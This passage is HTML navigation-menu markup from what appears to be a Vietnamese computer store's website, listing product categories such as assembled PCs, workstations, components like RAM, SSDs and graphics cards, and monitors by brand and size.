                    <a href="/nuc-14" title="NUC 14" class="cat3">NUC 14</a>
                    
                    <a href="/nuc-15" title="NUC 15" class="cat3">NUC 15</a>
                    
                    <a href="/nuc-rog" title="NUC ROG" class="cat3">NUC ROG</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-msi" class="cat3">PC Mini MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-zotac" class="cat3">PC mini Zotac</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-hp" class="cat3">PC Mini HP</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-all-in-one-singpc.html" class="cat2">Máy tính để bàn SingPC</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pchm-may-tinh-lap-rap" id="cat314">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_314.png" width="15px" height="13px" alt="PCHM -  Máy Tính Lắp Ráp" srcset="">
            
            <span>PCHM -  Máy Tính Lắp Ráp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_314"></div><!--box-new-->
            <div class="box_original" id="box_original_314">
              
              <div class="box_cate">
                <a href="/pc-theo-gia" class="cat2">PC theo giá</a>
                
                <div class="cat-child-last">
                  <a href="/pc-duoi-10-trieu" class="cat3">PC dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-10-20-trieu" class="cat3">PC 10 - 20 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-20-30-trieu" class="cat3">PC 20 - 30 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-30-40-trieu" class="cat3">PC 30 - 40 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-40-60-trieu" class="cat3">PC 40 - 60 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-tren-60-trieu" class="cat3">PC trên 60 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-intel-gaming" class="cat2">PC Intel Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/cpu" class="cat3">CPU</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/intel-core-i3" title="Intel Core i3" class="cat3">Intel Core i3</a>
                    
                    <a href="/intel-core-i5" title="Intel Core i5" class="cat3">Intel Core i5</a>
                    
                    <a href="/intel-core-i7" title="Intel Core i7" class="cat3">Intel Core i7</a>
                    
                    <a href="/intel-core-i9" title="Intel Core i9" class="cat3">Intel Core i9</a>
                    
                    <a href="/intel-ultra-5" title="Intel Ultra 5" class="cat3">Intel Ultra 5</a>
                    
                    <a href="/intel-ultra-7" title="Intel Ultra 7" class="cat3">Intel Ultra 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga" class="cat3">VGA</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-amd-rx-series" title="VGA AMD RX Series" class="cat3">VGA AMD RX Series</a>
                    
                    <a href="/vga-nvidia-gtx-series" title="VGA NVIDIA GTX Series" class="cat3">VGA NVIDIA GTX Series</a>
                    
                    <a href="/vga-nvidia-2000-series" title="VGA NVIDIA 2000 Series" class="cat3">VGA NVIDIA 2000 Series</a>
                    
                    <a href="/vga-nvidia-3000-series" title="VGA NVIDIA 3000 Series" class="cat3">VGA NVIDIA 3000 Series</a>
                    
                    <a href="/vga-nvidia-4000-series" title="VGA NVIDIA 4000 Series" class="cat3">VGA NVIDIA 4000 Series</a>
                    
                    <a href="/vga-nvidia-5000-series" title="VGA NVIDIA 5000 Series" class="cat3">VGA NVIDIA 5000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mau-sac" class="cat3">Màu sắc</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/trang" title="Trắng" class="cat3">Trắng</a>
                    
                    <a href="/den" title="Đen" class="cat3">Đen</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-thiet-ke-do-hoa" class="cat2">PC Thiết kế, đồ họa</a>
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-2d-3d" class="cat3">PC Graphics 2D - 3D</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-ai" class="cat3">PC Graphics AI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-van-phong.html" class="cat2">PC Văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-duoi-10-trieu.html" class="cat3">PC văn phòng dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-tren-10-trieu.html" class="cat3">PC văn phòng trên 10 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-core-ultra" class="cat2">PC Core Ultra</a>
                
                <div class="cat-child-last">
                  <a href="/core-ultra-5" class="cat3">Core Ultra 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-7" class="cat3">Core Ultra 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-9" class="cat3">Core Ultra 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-amd-gaming" class="cat2">PC AMD Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-3-1" class="cat3">AMD Ryzen 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-5-1" class="cat3">AMD Ryzen 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-7-1" class="cat3">AMD Ryzen 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-9-1" class="cat3">AMD Ryzen 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-ky-thuat" class="cat2">PC Kỹ thuật</a>
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-duoi-20-trieu" class="cat3">PC Kỹ thuật dưới 20 triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-tren-20-trieu" class="cat3">PC Kỹ thuật trên 20 triệu</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-workstation-server.html" id="cat5">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_5.png" width="15px" height="13px" alt="PC Workstation & Server" srcset="">
            
            <span>PC Workstation & Server</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_5"></div><!--box-new-->
            <div class="box_original" id="box_original_5">
              
              <div class="box_cate">
                <a href="/pc-workstation-server/may-chu-dell-server.html" class="cat2">Máy chủ Dell ( Server )</a>
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-t.html" class="cat3">PowerEdge T</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-r.html" class="cat3">PowerEdge R</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/option-may-chu-dell.html" class="cat3">Option máy chủ Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/games-do-hoa/pc-dell-precision.html" class="cat2">PC Dell Precision</a>
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-3.html" class="cat3">PC Dell Precision-Series 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-5.html" class="cat3">PC Dell Precision-Series 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-7.html" class="cat3">PC Dell Precision-Series 7</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-asus-workstation-server" class="cat2">PC Asus Workstation & Server</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-lenovo-workstations" class="cat2">PC Lenovo Workstations</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh.html" id="cat7">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_7.png" width="15px" height="13px" alt="Linh kiện máy tính" srcset="">
            
            <span>Linh kiện máy tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_7"></div><!--box-new-->
            <div class="box_original" id="box_original_7">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/vo-may-tinh-case.html" class="cat2">Vỏ máy tính Case</a>
                
                <div class="cat-child-last">
                  <a href="/case-jonsbo.html" class="cat3">Case Jonsbo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-nzxt.html" class="cat3">Case NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-einarex" class="cat3">Case Einarex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/cooler-master.html" class="cat3">Case Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-antec" class="cat3">Case Antec</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-thermaltake.html" class="cat3">Case Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-corsair.html" class="cat3">Case Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sama.html" class="cat3">Case Sama</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-asus.html" class="cat3">Case Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-mik.html" class="cat3">Case MIK</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-msi.html" class="cat3">Case MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-vitra.html" class="cat3">Case Vitra</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-montech.html" class="cat3">Case Montech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-infinity.html" class="cat3">Case Infinity</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sharkoon.html" class="cat3">Case Sharkoon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/orient.html" class="cat3">Case Orient</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/hang-khac.html" class="cat3">Case Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-nho-ram.html" class="cat2">Bộ Nhớ Ram</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingston.html" class="cat3">Ram Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/corsair.html" class="cat3">Ram Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingmax.html" class="cat3">Ram Kingmax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-teamgroup.html" class="cat3">Ram TeamGroup</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/gskill.html" class="cat3">Ram Gskill</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-adata.html" class="cat3">Ram Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-ocpc.html" class="cat3">Ram OCPC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-pny.html" class="cat3">Ram PNY</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-sstc" class="cat3">Ram SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/nguon-may-tinh.html" class="cat2">Nguồn Máy Tính</a>
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-cooler-master.html" class="cat3">Nguồn Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-evgathermaltake.html" class="cat3">Nguồn Evga,Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-seasonic.html" class="cat3">Nguồn Seasonic, HPE</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-corsair.html" class="cat3">Nguồn Corsair, GAMEMAX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-huntkey.html" class="cat3">Nguồn Huntkey, SilverStone</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-antec.html" class="cat3">Nguồn Antec, NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-acbel.html" class="cat3">Nguồn Acbel, Xigmatek</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-gigabyte.html" class="cat3">Nguồn Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-hang-khac.html" class="cat3">Nguồn hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-mach-chu.html" class="cat2">Bo mạch chủ</a>
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asus.html" class="cat3">Mainboard Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-msi.html" class="cat3">Mainboard MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asrock.html" class="cat3">Mainboard Asrock</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-gigabyte.html" class="cat3">Mainboard Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-nzxt.html" class="cat3">Mainboard NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-biostar" class="cat3">Mainboard BIOSTAR</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-sstc" class="cat3">Mainboard SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/card-man-hinh.html" class="cat2">Card Màn Hình</a>
                
                <div class="cat-child-last">
                  <a href="/vga-nvidia" class="cat3">VGA NVIDIA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-amd.html" class="cat3">VGA AMD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-chuyen-ai" class="cat3">VGA Chuyên AI</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/pho-thong" title="Phổ thông" class="cat3">Phổ thông</a>
                    
                    <a href="/trung-cap" title="Trung cấp" class="cat3">Trung cấp</a>
                    
                    <a href="/cao-cap" title="Cao cấp" class="cat3">Cao cấp</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-dung-luong" class="cat3">VGA theo dung lượng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/2gb" title="2GB" class="cat3">2GB</a>
                    
                    <a href="/4gb" title="4GB" class="cat3">4GB</a>
                    
                    <a href="/6gb" title="6GB" class="cat3">6GB</a>
                    
                    <a href="/8gb" title="8GB" class="cat3">8GB</a>
                    
                    <a href="/12gb" title="12GB" class="cat3">12GB</a>
                    
                    <a href="/16gb" title="16GB" class="cat3">16GB</a>
                    
                    <a href="/20gb" title="20GB" class="cat3">20GB</a>
                    
                    <a href="/24gb" title="24GB" class="cat3">24GB</a>
                    
                    <a href="/32gb" title="32GB" class="cat3">32GB</a>
                    
                    <a href="/48gb" title="48GB" class="cat3">48GB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-hang" class="cat3">VGA theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-asus" title="VGA ASUS" class="cat3">VGA ASUS</a>
                    
                    <a href="/vga-gigabyte" title="VGA GIGABYTE" class="cat3">VGA GIGABYTE</a>
                    
                    <a href="/vga-msi" title="VGA MSI" class="cat3">VGA MSI</a>
                    
                    <a href="/vga-colorful" title="VGA COLORFUL" class="cat3">VGA COLORFUL</a>
                    
                    <a href="/vga-pny" title="VGA PNY" class="cat3">VGA PNY</a>
                    
                    <a href="/vga-inno3d" title="VGA INNO3D" class="cat3">VGA INNO3D</a>
                    
                    <a href="/vga-leadtek" title="VGA LEADTEK" class="cat3">VGA LEADTEK</a>
                    
                    <a href="/vga-asrock" title="VGA ASROCK" class="cat3">VGA ASROCK</a>
                    
                    <a href="/vga-hang-khac" title="VGA hãng khác" class="cat3">VGA hãng khác</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/quat-tan-nhiet.html-1" class="cat2">Tản nhiệt Cooling</a>
                
                <div class="cat-child-last">
                  <a href="/quat-tan-nhiet.html" class="cat3">Quạt tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-khi.html" class="cat3">Tản nhiệt khí</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-nuoc-all-in-one.html" class="cat3">Tản nhiệt nước All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/de-tan-nhiet.html-1" class="cat3">Đế tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/keo-tan-nhiet" class="cat3">Keo tản nhiệt</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-vi-xu-ly.html" class="cat2">Bộ Vi Xử Lý</a>
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-intel.html" class="cat3">CPU Intel</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/cpu-the-he-10.html" title="CPU thế hệ 10" class="cat3">CPU thế hệ 10</a>
                    
                    <a href="/cpu-the-he-11.html" title="CPU thế hệ 11" class="cat3">CPU thế hệ 11</a>
                    
                    <a href="/cpu-the-he-12.html" title="CPU thế hệ 12" class="cat3">CPU thế hệ 12</a>
                    
                    <a href="/cpu-the-he-13.html" title="CPU thế hệ 13" class="cat3">CPU thế hệ 13</a>
                    
                    <a href="/cpu-the-he-14.html" title="CPU thế hệ 14" class="cat3">CPU thế hệ 14</a>
                    
                    <a href="/cpu-intel-core-ultra-5" title="CPU Intel Core Ultra 5" class="cat3">CPU Intel Core Ultra 5</a>
                    
                    <a href="/cpu-intel-core-ultra-7" title="CPU Intel Core Ultra 7" class="cat3">CPU Intel Core Ultra 7</a>
                    
                    <a href="/cpu-intel-core-ultra-9" title="CPU Intel Core Ultra 9" class="cat3">CPU Intel Core Ultra 9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-amd.html" class="cat3">CPU AMD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/amd-ryzen-3" title="AMD Ryzen 3" class="cat3">AMD Ryzen 3</a>
                    
                    <a href="/amd-ryzen-5" title="AMD Ryzen 5" class="cat3">AMD Ryzen 5</a>
                    
                    <a href="/amd-ryzen-7" title="AMD Ryzen 7" class="cat3">AMD Ryzen 7</a>
                    
                    <a href="/amd-ryzen-9" title="AMD Ryzen 9" class="cat3">AMD Ryzen 9</a>
                    
                    <a href="/amd-athlon" title="AMD Athlon" class="cat3">AMD Athlon</a>
                    
                    <a href="/amd-ryzen-threadripper" title="AMD Ryzen Threadripper" class="cat3">AMD Ryzen Threadripper</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/o-cung.html" class="cat2">Ổ cứng HDD</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-western.html" class="cat3">HDD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-western-digital.html" title="HDD Western Digital" class="cat3">HDD Western Digital</a>
                    
                    <a href="/hdd-seagate.html" title="HDD Seagate" class="cat3">HDD Seagate</a>
                    
                    <a href="/hdd-synology" title="HDD Synology" class="cat3">HDD Synology</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-hitachi.html" class="cat3">Dung lượng HDD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-3tb" title="HDD 3TB" class="cat3">HDD 3TB</a>
                    
                    <a href="/hdd-500gb-1tb.html" title="HDD 500GB - 1TB" class="cat3">HDD 500GB - 1TB</a>
                    
                    <a href="/hdd-2tb.html" title="HDD 2TB" class="cat3">HDD 2TB</a>
                    
                    <a href="/hdd-4tb.html" title="HDD 4TB" class="cat3">HDD 4TB</a>
                    
                    <a href="/hdd-6tb.html" title="HDD 6TB" class="cat3">HDD 6TB</a>
                    
                    <a href="/hdd-6tb.html-1" title="HDD > 6TB" class="cat3">HDD > 6TB</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/card-am-thanh.html" class="cat2">Card âm thanh</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/loa-may-tinh.html" class="cat2">Loa máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/logitech" class="cat3">Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/loa-may-tinh/microlab.html" class="cat3">Microlab</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/webcam.html" class="cat2">Webcam</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/o-cung-ssd.html" class="cat2">Ổ cứng SSD</a>
                
                <div class="cat-child-last">
                  <a href="/ssd-theo-hang.html" class="cat3">SSD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-sam-sung.html-1" title="SSD Sam sung" class="cat3">SSD Sam sung</a>
                    
                    <a href="/ssd-kingston.html" title="SSD Kingston" class="cat3">SSD Kingston</a>
                    
                    <a href="/ssd-western-digital" title="SSD Western Digital" class="cat3">SSD Western Digital</a>
                    
                    <a href="/ssd-kingmax.html" title="SSD Kingmax" class="cat3">SSD Kingmax</a>
                    
                    <a href="/ssd-sam-sung.html" title="SSD Adata" class="cat3">SSD Adata</a>
                    
                    <a href="/ssd-gigabyte.html" title="SSD Gigabyte" class="cat3">SSD Gigabyte</a>
                    
                    <a href="/ssd-lexar.html" title="SSD Lexar" class="cat3">SSD Lexar</a>
                    
                    <a href="/ssd-msi.html" title="SSD MSI" class="cat3">SSD MSI</a>
                    
                    <a href="/ssd-hang-khac.html" title="SSD hãng khác" class="cat3">SSD hãng khác</a>
                    
                    <a href="/ssd-sstc" title="SSD SSTC" class="cat3">SSD SSTC</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dung-luong-ssd.html" class="cat3">Dung lượng SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-120gb-128gb.html" title="SSD 120GB - 128GB" class="cat3">SSD 120GB - 128GB</a>
                    
                    <a href="/ssd-240gb-250gb-256gb.html" title="SSD 240GB - 250GB - 256GB" class="cat3">SSD 240GB - 250GB - 256GB</a>
                    
                    <a href="/ssd-480gb-500gb-512gb.html" title="SSD 480GB - 500GB - 512GB" class="cat3">SSD 480GB - 500GB - 512GB</a>
                    
                    <a href="/ssd-960gb-1tb.html" title="SSD 960GB - 1TB" class="cat3">SSD 960GB - 1TB</a>
                    
                    <a href="/ssd-2tb.html" title="SSD 2TB" class="cat3">SSD 2TB</a>
                    
                    <a href="/ssd-2tb.html-1" title="SSD > 2TB" class="cat3">SSD > 2TB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuan-ssd.html" class="cat3">Chuẩn SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-25-inch.html" title="SSD 2.5 inch" class="cat3">SSD 2.5 inch</a>
                    
                    <a href="/ssd-m2-sata.html" title="SSD M2 Sata" class="cat3">SSD M2 Sata</a>
                    
                    <a href="/ssd-m2-nvme.html" title="SSD M2 NVMe" class="cat3">SSD M2 NVMe</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh/man-hinh-may-tinh.html" id="cat168">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_168.png" width="15px" height="13px" alt="Màn Hình Máy Tính" srcset="">
            
            <span>Màn Hình Máy Tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_168"></div><!--box-new-->
            <div class="box_original" id="box_original_168">
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-asus.html" class="cat2">Màn hình theo hãng</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lg" class="cat3">Màn hình LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-samsung.html" class="cat3">Màn hình Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-asus.html" class="cat3">Màn hình Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/mhviewsonic-benq.html" class="cat3">Màn hình Viewsonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dell.html" class="cat3">Màn hình Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-msi.html-1" class="cat3">Màn hình MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-acer-lenovo.html" class="cat3">Màn hình Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lenovo.html" class="cat3">Màn hình Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-aoc.html" class="cat3">Màn hình Aoc</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hp.html" class="cat3">Màn hình HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gigabyte.html" class="cat3">Màn hình Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hkc.html" class="cat3">Màn hình HKC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-philips" class="cat3">Màn hình Philips</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-benq.html" class="cat3">Màn hình BenQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dahua.html" class="cat3">Màn hình Dahua</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-e-dra-vsp" class="cat3">Màn hình E-Dra, VSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lc-power.html" class="cat3">Màn hình Titan Army</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-msi.html" class="cat2">Màn hình theo nhu cầu</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gaming.html" class="cat3">Màn hình Gaming</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thiet-ke.html" class="cat3">Màn hình thiết kế</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ips" class="cat3">Màn hình IPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-van-phong.html" class="cat3">Màn hình văn phòng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cong.html-1" class="cat3">Màn hình cong</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-oled" class="cat3">Màn hình OLED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thong-minh" class="cat3">Màn hình thông minh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-di-dong" class="cat3">Màn hình di động</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cam-ung" class="cat3">Màn hình cảm ứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ultrawide" class="cat3">Màn hình Ultrawide</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-aoc.html" class="cat2">Màn hình theo kích thước</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duoi-19-inch" class="cat3">Màn hình dưới 19 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-19-21-5-inch" class="cat3">Màn hình 19 - 21.5 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-22-26-inch" class="cat3">Màn hình 22 - 26 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
